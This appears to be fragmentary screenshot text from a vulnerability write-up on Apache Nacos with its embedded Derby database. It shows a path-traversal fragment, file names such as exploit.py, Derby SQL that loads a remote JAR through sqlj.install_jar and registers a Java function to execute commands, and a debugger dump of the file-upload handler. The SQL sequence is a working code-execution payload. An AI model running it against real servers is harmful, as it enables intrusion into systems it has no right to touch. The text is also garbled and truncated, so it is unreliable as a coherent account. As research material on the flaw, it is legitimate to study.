 ..%5C..%5C..%5CApacheJetspeed%5
startup.cmd
startup.cmd
exploit.py
upload_ad540401_e8d5_4d96_9fa9
文件 编辑 查看
CALL sqlj.install_jar('http://127.0.0.1:5000/download', 'NACOS.ZnaADdiW', 0)
CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath','NACOS.ZnaADdiW')
CREATE FUNCTION S_EXAMPLE_ZnaADdiW( PARAM VARCHAR(2000)) RETURNS VARCHAR(2000) PARAMETER STYLE JAVA NO SQL LANGUAGE JAVA EXTERNAL NAME 'test.poc.Example.exec'
行 6，列 1 343 个字符 100% Unix (LF) UTF-8
er)
ort)
od.support)
o.servlet.mvc.method.a
rk.web.servlet.mvc.met
servlet.mvc.method.ann
c.method)
this = {ConfigOpsController@13811}
multipartFile = {StandardMultipartHttpServletRequest$StandardMultipartFile@13812}
part = {ApplicationPart@13814}
fileItem = {DiskFileItem@13817} "name=file, StoreLocation=J:\java\nacos\bin\work\Tomcat\localhost\nacos\upload_ad540401_e8d5_4d96_9fa9_6e4e5f24ffba_00000038.tmp, size=343 bytes, isFormField=false, FieldName=file"
location = {File@13818} "J:\java\nacos\bin\work\Tomcat\localhost\nacos"
0 = {File@13833} "J:\java\nacos\bin\work\Tomcat\localhost\nacos\upload_ad540401_e8d5_4d96_9fa9_6e4e5f24ffba_00000038.tmp"
filename = "file"
value = {char[4]@13816} [f, i, l, e]
hash = 0
response = {DeferredResult@13813}